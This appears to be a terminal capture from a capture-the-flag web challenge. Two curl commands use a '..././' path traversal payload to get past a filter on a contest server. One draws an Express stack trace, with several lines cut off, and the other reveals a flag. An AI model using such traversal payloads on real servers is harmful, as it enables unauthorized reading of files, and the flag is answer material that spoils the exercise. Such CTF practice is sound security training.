 ~
❯ curl --path-as-is http://final.scist.org:8888/..././..././app/index_f108bc13eb1a8479444968d04993134e.js
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>ForbiddenError: Forbidden<br> &nbsp; &nbsp;at createHttpError (/app/node_modules/send/index.js:979:12)<br
/node_modules/send/index.js:270:31)<br> &nbsp; &nbsp;at SendStream.pipe (/app/node_modules/send/index.js:536:1
de_modules/express/lib/response.js:1130:8)<br> &nbsp; &nbsp;at ServerResponse.sendFile (/app/node_modules/expr
bsp;at /app/index_f108bc13eb1a8479444968d04993134e.js:121:7<br> &nbsp; &nbsp;at Layer.handle [as handle_reques
/layer.js:95:5)<br> &nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:144:13)<br> &nbsp; &nb
express/lib/router/route.js:114:3)<br> &nbsp; &nbsp;at Layer.handle [as handle_request] (/app/node_modules/exp
</body>
</html>
~
❮ curl --path-as-is http://final.scist.org:8888/..././index_f108bc13eb1a8479444968d04993134e.js
// SCIST{flag2_p4th_triv3r5a1}